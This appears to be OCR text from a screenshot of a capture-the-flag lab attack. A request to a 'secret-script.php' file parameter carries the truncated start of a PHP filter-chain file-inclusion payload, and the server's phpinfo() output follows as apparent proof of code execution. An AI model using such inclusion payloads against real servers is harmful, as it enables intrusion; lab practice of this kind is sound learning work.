 Not Secure http://cheese.thm/secret-script.php?file=php://filter/convert.iconv.UTF8.CSISO
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analyse your HTTP res…
PHP Version 7.4.3-4ubuntu2.29
php
System Linux ip-10-10-214-126 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC
2025 x86_64
Build Date Mar 25 2025 18:57:03
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/
php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/
apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-
ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/
apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/
conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /
etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/
apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/
conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-
tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
with Zend OPcache v7.4.3-4ubuntu2.29, Copyright (c), by Zend Technologies
zend®engine